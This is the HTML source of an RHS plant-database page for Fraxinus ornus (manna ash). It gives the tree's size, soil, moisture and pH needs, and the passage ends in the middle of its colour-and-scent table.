                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="7316" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Trees</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Fraxinus</em> <em>ornus</em></span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">manna ash</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A small, round-headed deciduous tree to 15m in height, with deep green, pinnate leaves and showy panicles of fragrant creamy-white flowers</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Other common names</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">flowering ash</span><!----><!----><!----><!----></div><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS 2002</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034697_4324.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">4 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> Higher than 12 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 20–50 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> Wider than 8 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6 hidden-xs hidden-sm ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module">Fragrance: <span _ngcontent-serverapp-c1841723311><span class="no-wrap"><span class="plant-icon plant-icon--flower relative"></span> Flower</span></span></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell 